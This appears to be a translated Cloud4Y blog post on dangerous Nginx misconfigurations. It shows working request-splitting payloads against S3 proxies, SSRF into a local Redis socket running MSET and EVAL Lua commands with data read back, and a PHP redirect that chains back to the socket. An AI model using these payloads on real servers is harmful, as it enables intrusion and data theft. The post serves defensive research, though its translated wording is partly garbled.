Continuation. Frequent errors in Nginx settings, due to which the web server becomes vulnerable

Earlier, Cloud4Y talked about the vulnerabilities of Nginx web servers, load balancers and proxy servers. Some of this you might have known, and some, we hope, became useful information.

But the story is not over. Numerous bug bounties programs allow for large-scale research, thanks to which it is possible to find real-life vulnerabilities. Project Gixy helped to find many misconfigurations of middleware, but not all. What else did we find:

Middleware is everywhere

Using Split HTTP Request with Cloud Storage

Splitting the HTTP response is not a new story, it has been written about a lot. The vulnerability is part of the checklist OWASP… However, we are seeing an increasing number of hosts using proxy solutions for static content in S3 cloud storage on /media/, /images/, /sitemap/ and other similar places. If regular expressions are weak in these cases, they allow you to do good old splitting of queries. Cloud storages, which mostly use Host headers to determine which storage to serve from, are ideal candidates for use on the other side of the proxy.

Let’s say you have a web server and want to proxy external content along certain paths. One example of this could be media hosted on S3, or any application under yourdomain.com/docs/.

One of the configurations you could create (warn: don’t do that) might look like this:

location ~ /docs/([^/]*/[^/]*)? {

proxy_pass https://bucket.s3.amazonaws.com/docs-website/$1.html;

}In this case, any URL under yourdomain.com/docs/ will be served from S3. The regular expression states that yourdomain.com/docs/help/contact-us would retrieve the S3 object located at:

https://bucket.s3.amazonaws.com/docs-website/help/contact-us.html;The problem with this regex is that it also allows newlines by default. In this case, the part [^/]* actually also includes encoded newlines. And when the regex group is passed to proxy_pass, the group is decoded by the url. This means that the following request:

GET /docs/%20HTTP/1.1%0d%0aHost:non-existing-bucket1%0d%0a%0d%0a HTTP/1.1

Host: yourdomain.comWould actually make the following request from the web server to S3:

GET /docs-website/ HTTP/1.1

Host:non-existing-bucket1

.html HTTP/1.0



Host: bucket.s3.amazonaws.comWhere S3 to retrieve content from storage is called non-existing-bucket1… The answer in this case would be:

This vulnerability has been discovered several times. This results in different content being embedded in the same domain.

Gixy showed an issue where regex at location also captures newlines. However, there are other cases where Gixy is unaware of the impact of being able to control portions of paths. We’ve seen issues like this with similar nginx configurations:



location ~ /images([0-9]+)/([^s]+) {

proxy_pass https://s3.amazonaws.com/companyname-images$1/$2;

}In this case, the company used several vaults that were used to /images 1/ and /images 2/… However, since the regex accepts any number, providing a much larger number in the URL will allow us to create a new repository and serve our content there. For example yourcompany.com/images999999/ like in the picture below:

Proxy server management

In some settings, the corresponding path is used as part of the server name for the proxy:



location ~ /static/(.*)/(.*) {

proxy_pass http://$1-example.s3.amazonaws.com/$2;

}In this case, any URL in yourdomain.com/static/js/ will be served from S3 in the appropriate js-example repository. The regex says yourdomain.com/static/js/app-1555347823-min.js will retrieve the S3 object located at:

http://js-example.s3.amazonaws.com/app-1555347823-min.js;Since the store is controlled by an attacker (part of the URI path), this leads to XSS, but also has further consequences.



The proxy_pass function in Nginx supports proxying requests to local unix sockets. What may be surprising is that the URI given by proxy_pass can be prefixed http:// or by the UNIX domain socket specified after the word unix and enclosed in a colon:

This means that we could force proxy_pass to connect to a local unix socket and control some of the data that will be sent to it. The severity of the vulnerability differs depending on who is listening on the socket, but, as you yourself understand, this is far from a harmless thing.

Let’s see how this setup can be used to send and receive arbitrary commands to / from Redis hosted on a local unix socket. It assumes the Redis socket permissions are granted to the user nginx server…

Mitigation measures

SSRF / XSPA attacks on redis are nothing new, and the redis team has taken some measures to prevent such attacks. The following conditions will cause redis to close the connection and stop parsing commands:

-

The line starts with POST

-

The line starts with Host:

The first option mitigates the classic scenario where an attacker would use the request body to send commands. The second mitigates any HTTP based attacks (at least those containing data below the Host header). However, if we could somehow use the first line of the query to execute redis commands, then this protection could be bypassed.



To test if this is possible, we set up a local Unix socket using socat and an Nginx server configured with an error:

$ socat UNIX-LISTEN:/tmp/mysocket STDOUTlocation ~ /static/(.*)/(.*.js) {

proxy_pass http://$1-example.s3.amazonaws.com/$2;

}For this request:

GET /static/unix:%2ftmp%2fmysocket:TEST/app-1555347823-min.js HTTP/1.1

Host: example.comThe socket receives the following information:

GET TEST-example.s3.amazonaws.com/app-1555347823-min.js HTTP/1.0

Host: localhost

Connection: closeWhat happened here? Failure:

-

The full proxy_pass url becomes http: // unix: / tmp / mysocket: TEST-example.s3.amazonaws.com/app-1555347823-min.js

-

The first piece of data sent to the socket is the HTTP request method

GET -

The second part is the data that we specified as

TEST -

The third part is hardcoded … example.s3.amazonaws.com/

-

The fourth part is the filename, or the second group in the corresponding regex app-1555347823-min.js

Fine! Of course, we can just use the red (GET) and green (TEST) parts to create the redis command and comment out the rest.

But unfortunately there are no comments in redis. This means that while we can insert spaces to make the yellow and blue parts of the command arguments, redis is very strict about input and additional arguments.

How it looks

We will not be able to use the request body or other headers, as Nginx will always add the Host: header directly below the first line of the request, which, as already mentioned, will cause redis to drop the connection and stop the attack.

Overwriting a Redis key

Fortunately, there are redis commands that take a variable number of arguments. MSET (https://redis.io/commands/mset) accepts a variable number of keys and values:

MSET key1 "Hello" key2 "World"

GET key1

“Hello”

GET key2

“World”In other words, we can use a query like this to write any key:

MSET /static/unix:%2ftmp%2fmysocket:hacked%20%22true%22%20/app-1555347823-min.js HTTP/1.1

Host: example.comThe result is the following socket data (for redis):

MSET hacked "true" -example.s3.amazonaws.com/app-1555347823-min.js

HTTP/1.0

Host: localhost

Connection: closeChecking redis for a cracked key:

127.0.0.1:6379> get hacked

"true"Fine! We have confirmed that we can write any keys. But what about issuing commands that don’t take a variable number of arguments?

Arbitrary Redis Command Execution

Redis EVAL Commands

It turns out that the Redis EVAL command also accepts a variable number of arguments:

-

The first argument to EVAL is a Lua 5.1 script.

-

The second argument EVAL is the number of arguments following the script (starting with the third argument) representing the Redis key names.

-

All additional arguments do not have to represent key names and can be accessed by Lua using the global variable ARGV.

We can execute Redis commands from EVAL using two different Lua functions:

-

redis.call ()

-

redis.pcall ()



Let’s try using EVAL to overwrite the config key maxclients:

EVAL

/static/unix:%2ftmp%2fmysocket:%22return%20redis.call('config','set','maxclients',1337)%22%200%20/app-1555347823-min.js

Host: example.comResult:

EVAL "return redis.call('config','set','maxclients',1337)" 0 -example.s3.amazonaws.com/app-1555347823-min.js HTTP/1.0

Host: localhost

Connection: closeHow it looks

Checking the maxclients key after request:

127.0.0.1:6379> config get maxclients

1) "maxclients"

2) "1337"Fine! We can use arbitrary redis commands. There is only one problem. None of these commands return a valid HTTP response, and Nginx does not forward the command output to the client, but instead throws a generic error. 502 Bad Gateway…

So how do we retrieve the data?



Reading Redis Output

To our surprise, we can avoid the 502 error simply by placing the line HTTP / 1.0 200 OK anywhere in the response and the complete Redis response will be forwarded to the client. Even if this is not the first line of the answer!

To ensure that the response from Redis always contains this string, we can use string concatenation in the Lua script.

Example of retrieving a response from a team CONFIG GET *:

EVAL /static/unix:%2ftmp%2fmysocket:'return%20(table.concat(redis.call("config","get","*"),"n").."%20HTTP/1.1%20200%20OKrnrn")'%200%20/app-1555347823-min.js HTTP/1.1

Host: example.comAs a result:

EVAL 'return (table.concat(redis.call("config","get","*"),"n").." HTTP/1.1 200 OKrnrn")' 0 -example.s3.amazonaws.com/app-1555347823-min.js HTTP/1.0

Host: localhost

Connection: closeAnd the output is sent to the client:

After forwarding



Now we can go further. If you want proxy_pass to watch for redirects rather than reflect them, then alas. There is no setting for this. However, many examples (hello StackOverflow) show you can do the following (be warned: don’t do that):

location ~ /images(.*) {

proxy_intercept_errors on;

proxy_pass http://example.com$1;

error_page 301 302 307 303 = @handle_redirects;

}location @handle_redirects {

set $original_uri $uri;

set $orig_loc $upstream_http_location;

proxy_pass $orig_loc;

}It turns out that if the original host responds with a 301 status, then it will use the location-header and pass it to another proxy_pass inside @handle_redirects. This means that if such a rewrite is performed and an open redirect exists in the source, we control the entire proxy_pass part. However, this requires the origin host to redirect when using the EVAL HTTP method. But as shown above, if we can make the request point to our malicious source, we can be sure that it will also redirect the EVAL request back to the unix socket:

error_page 404 405 =301 @405;

location @405 {

try_files /index.php?$args /index.php?$args;

}<?

header('Location: http://unix:/tmp/redis.sock:'return (table.concat(redis.call("config","get","*"),"n").." HTTP/1.1 200 OKrnrn")' 1 ', true, 301);

Accessing Nginx Inner Blocks

Using the X-Accel-Redirect response header, we can do an internal Nginx redirect to serve another configuration block, even if it is marked with an internal directive:

location /internal_only/ {

internal;

root /var/www/html/internal/;

}Accessing local nginx bounded blocks

Using a hostname with a DNS pointer to 127.0.0.1, we can do Nginx’s internal redirection to blocks that only allow localhost:

location /localhost_only/ {

deny all;

allow 127.0.0.1;

root /var/www/html/internal/;

}Output

Middleware plays a critical role in enabling your web server platform to provide the web services required by modern web applications. However, the ubiquity and usefulness of such software also means there are potential vulnerabilities to be aware of and fix, especially if you are running an open source platform like Nginx.

What else is interesting in the blog Cloud4Y

→ Frequent errors in Nginx settings, due to which the web server becomes vulnerable

→ Password as a Horcrux: Another way to protect your credentials

→ Tim Berners-Lee suggests storing personal data in pods

→ Prepare vApp template for VMware vCenter + ESXi test environment

→ Create AlwaysON Availability Group based on Failover Cluster

Subscribe to our Telegram-channel so as not to miss another article. We write no more than twice a week and only on business.